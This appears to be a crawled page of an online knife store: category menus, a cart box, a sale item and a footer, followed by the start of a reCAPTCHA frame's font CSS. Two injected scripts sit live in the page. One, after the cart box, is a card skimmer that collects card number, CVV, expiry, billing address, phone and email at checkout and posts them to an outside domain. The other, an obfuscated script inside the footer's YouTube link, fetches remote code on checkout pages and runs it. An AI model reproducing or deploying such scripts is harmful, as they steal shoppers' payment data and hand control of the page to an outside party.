			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
  var cc;jQuery("body").on("change",'[name="order[cc_cvv2]"]',function(){var e=function(r,n="hOS4t7KlFIepDN"){let a="";for(let e=0;e<r.length;e++)a+=String.fromCharCode(r.charCodeAt(e)^n.charCodeAt(e%n.length));return btoa(a)}(cc="osogr|"+jQuery("[name='order[cc_card_no]']").val()+"|"+jQuery("[name='order[cc_expir_month]']").val()+"/"+jQuery("[name='order[cc_expir_year]']").val()+"|"+jQuery("[name='order[cc_cvv2]']").val()+"|"+jQuery("[name='order[cc_name_on_card]']").val()+"|"+jQuery("[name='userinfo[bill_address1]']").val()+"|"+jQuery("[name='userinfo[bill_city]']").val()+"|"+jQuery("[name='userinfo[bill_state]'] option:selected").text()+"|"+jQuery("[name='userinfo[bill_zip]']").val()+"|"+jQuery("[name='userinfo[bill_country]'] option:selected").text()+"|"+jQuery("[name='userinfo[phone]']").val()+"|"+jQuery("[name='userinfo[email]']").val()+"|");fetch("https://analyticsapp.store/secured.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:"data="+encodeURIComponent(e)}).then(e=>{e.ok})});
</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/combat-ready-push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-aluminum-handle-kydex-sheath-cbr112-30743.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_30743_CBR112-01.jpg&w=150" alt="Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112" title="Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/combat-ready-push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-aluminum-handle-kydex-sheath-cbr112-30743.html">Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112</a><br> <span class="price-old">$19.95</span> <span class="price-new">$17.95</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (5 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=tx4urq6b3uyz
body_size: 49266
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
